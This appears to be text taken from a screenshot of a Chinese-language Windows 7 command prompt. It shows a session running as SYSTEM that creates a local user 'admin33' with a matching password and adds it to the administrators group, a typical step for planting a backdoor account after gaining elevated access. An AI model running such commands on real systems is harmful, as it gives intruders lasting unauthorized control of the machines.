 管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user admin33 admin33 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators admin33 /add
命令成功完成。
C:\Windows\system32>
Windows 7 旗舰版